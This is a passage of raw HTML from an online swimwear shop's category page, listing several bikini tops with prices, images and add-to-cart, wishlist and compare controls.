amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11694,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Guava&#x20;Esso&#x20;Rib&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="Peixoto&#x20;Guava&#x20;Esso&#x20;Rib&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/peixoto-guava-esso-rib-fifi-triangle-bikini-top"> Peixoto Guava Esso Rib Fifi Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-guava-esso-rib-fifi-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11694" data-price-box="product-id-11694"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11694" data-price-amount="70" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$70.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="10204/GUAVRB" action="https://www.butterfliesandbikinis.com/new/peixoto-guava-esso-rib-fifi-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11694"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1ndWF2YS1lc3NvLXJpYi1maWZpLXRyaWFuZ2xlLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-divine-tri-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Divine&#x20;Tri&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-divine-tri-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-divine-tri-top-lifestyle.jpg" alt="PQ Swim Divine Tri Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11663","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11663,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Divine&#x20;Tri&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Divine&#x20;Tri&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-divine-tri-top"> PQ Swim Divine Tri Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-divine-tri-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11663" data-price-box="product-id-11663"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11663" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="DIV/130R" action="https://www.butterfliesandbikinis.com/new/pq-swim-divine-tri-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11663"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1kaXZpbmUtdHJpLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-shimmer-fifi-triangle-bikini-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;Saphire&#x20;Blue&#x20;Shimmer&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-saphire-blue-shimmer-fifi-triangle-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-saphire-blue-shimmer-fifi-triangle-bikini-top.jpg" alt="Peixoto Saphire Blue Shimmer Fifi Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11651","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11651,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Saphire&#x20;Blue&#x20;Shimmer&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="Peixoto&#x20;Saphire&#x20;Blue&#x20;Shimmer&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-shimmer-fifi-triangle-bikini-top"> Peixoto Saphire Blue Shimmer Fifi Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-shimmer-fifi-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11651" data-price-box="product-id-11651"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11651" data-price-amount="70" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$70.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="10204/SHMNAV" action="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-shimmer-fifi-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11651"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zYXBoaXJlLWJsdWUtc2hpbW1lci1maWZpLXRyaWFuZ2xlLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-shimmer-leah-bikini-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;Saphire&#x20;Blue&#x20;Shimmer&#x20;Leah&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-sphire-blue-shimmer-leah-bikini-top-back.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-sphire-blue-shimmer-leah-bikini-top-back.jpg" alt="Peixoto Saphire Blue Shimmer Leah Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11649","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11649,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Saphire&#x20;Blue&#x20;Shimmer&#x20;Leah&#x20;Bikini&#x20;Top" aria-label="Peixoto&#x20;Saphire&#x20;Blue&#x20;Shimmer&#x20;Leah&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-shimmer-leah-bikini-top"> Peixoto Saphire Blue Shimmer Leah Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-shimmer-leah-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11649" data-price-box="product-id-11649"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11649" data-price-amount="72" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$72.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="12106/SHMNAV" action="https://www.butterfliesandbikinis.com/new/peixoto-saphire-blue-shimmer-leah-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11649"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1zYXBoaXJlLWJsdWUtc2hpbW1lci1sZWFoLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-black-dash-fifi-triangle-bikini-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;Black&#x20;Dash&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-black-dash-fifi-triangle-bikinni-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-black-dash-fifi-triangle-bikinni-top-lifestyle.jpg" alt="Peixoto Black Dash Fifi Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11624","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11624,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Black&#x20;Dash&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="Peixoto&#x20;Black&#x20;Dash&#x20;Fifi&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/peixoto-black-dash-fifi-triangle-bikini-top"> Peixoto Black Dash Fifi Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-black-dash-fifi-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11624" data-price-box="product-id-11624"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11624" data-price-amount="78" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$78.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="10204/BLKDSH" action="https://www.butterfliesandbikinis.com/new/peixoto-black-dash-fifi-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11624"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1ibGFjay1kYXNoLWZpZmktdHJpYW5nbGUtYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-pure-detail-tri-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Pure&#x20;Detail&#x20;Tri&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-pure-detail-tri-bikiini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-pure-detail-tri-bikiini-top-lifestyle.jpg" alt="PQ Swim Pure Detail Tri Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11601","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11601,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Pure&#x20;Detail&#x20;Tri&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Pure&#x20;Detail&#x20;Tri&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-pure-detail-tri-bikini-top"> PQ Swim Pure Detail Tri Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-pure-detail-tri-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11601" data-price-box="product-id-11601"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-11601" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="PUR/029R" action="https://www.butterfliesandbikinis.com/new/pq-swim-pure-detail-tri-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="11601"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1wdXJlLWRldGFpbC10cmktYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/l-space-sky-blue-terry-brittany-bikini-top" class="product photo product-item-photo" aria-label="L&#x2A;Space&#x20;Sky&#x20;Blue&#x20;Terry&#x20;Brittany&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-sky-blue-terry-brittany-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/l/-/l-space-sky-blue-terry-brittany-bikini-top.jpg" alt="L*Space Sky Blue Terry Brittany Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"11559","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":11559,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Sky&#x20;Blue&#x20;Terry&#x20;Brittany&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Sky&#x20;Blue&#x20;Terry&#x20;Brittany&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/l-space-sky-blue-terry-brittany-bikini-top"> L*Space Sky Blue Terry Brittany Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/l-space-sky-blue-terry-brittany-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="11559" data-price-box="product-id-11559"> <span class="price-container 